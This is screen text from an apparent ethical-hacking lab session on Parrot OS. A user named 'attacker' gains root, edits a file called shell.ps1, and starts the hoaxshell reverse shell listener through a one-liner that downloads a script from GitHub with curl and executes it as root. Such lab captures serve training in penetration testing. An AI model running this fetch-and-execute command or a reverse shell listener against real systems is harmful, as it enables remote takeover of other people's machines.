 Applications Places System Tue Apr 2, 03:30
sudo python3 -c "$(curl -s https://raw.githubusercontent.com/t3l3machus/hoaxshell/main/revshells/hoaxshell-listener.py)" -t ps-iex -p 444 -
File Edit View Search Terminal Help
[attacker@parrot]─[~]
$sudo su
[sudo] password for attacker:
[root@parrot]─[/home/attacker]
#pluma shell.ps1
[root@parrot]─[/home/attacker]
#sudo python3 -c "$(curl -s https://raw.githubusercontent.com/t3l3machus/hoaxshell/main/revshell
s/hoaxshell-listener.py)" -t ps-iex -p 444
README.license
HOAXSHELL
by t3l3machus
Trash
[Info] Http listener started on port 444.
[Important] Awaiting payload execution to initiate shell session...
ceh-tools on 10.10.1.
11
Menu [Online - Reverse Shel... [attacker] sudo python3 -c "$(cur...